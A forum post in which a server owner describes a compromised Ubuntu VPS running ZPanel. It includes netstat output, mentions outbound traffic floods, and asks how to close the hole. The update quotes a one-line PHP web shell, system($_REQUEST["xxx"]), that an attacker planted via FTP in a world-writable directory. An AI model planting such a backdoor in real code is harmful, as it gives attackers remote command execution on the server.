I have this VPS Ubuntu v12.04 Server running with DigitalOcean.
Zpanel/Apache/PHP stack was installed on the Server.
For the past few days it was occasionally down.
Initially, I didn't know what happen until I saw the network graph.

There are outbound peaks of ard more than 1Gbps at the time of server down.
Here was the netstat's result at the time:
tcp 0 0 localhost:50725 localhost:https TIME_WAIT
tcp 0 0 my.public.ip:http someip:51369 FIN_WAIT2
tcp 0 0 my.public.ip:http someip:54377 FIN_WAIT2
tcp 0 0 my.public.ip:45655 69.xxx.xx.xxx:9001 ESTABLISHED
tcp 0 0 my.public.ip:http someip:31125 FIN_WAIT2
The line with 69.xxx.xx.xxx was particularly suspicious.
Currently my quick fix is to use ufw to disable all outgoing traffic and block all connection from 69.xxx.xx.xxx.
But I'm still not sure of the point of entry. How do I fill the hole that left my server vulnerable.
Any advice would be appreciated. I have read suggestions of just wiping the entire server and reinstalling. In my case, this is not really an option.
Could the attacker exploit a vulnerability in our website's PHP to gain an access?
Update
So I have found out the way he got in. Some how using FTP he created a file xxx.php in one of the /etc/zpanel/lib folder which read system($_REQUEST["xxx"])
The zpanel default settings leave permission of /etc/zpanel as 0777 and I'm not sure if it will work setting it otherwise.
Really a big security hole...
Anyone here using zpanel?
I need to know what the correct secured settings are since they totally closed their old forum. There is limited access to support questions through Google Cached!
Do you have any idea how did they gained access, and could this really cause the huge outbound traffic. The owner of the malicious file is www-data which is the user for Apache.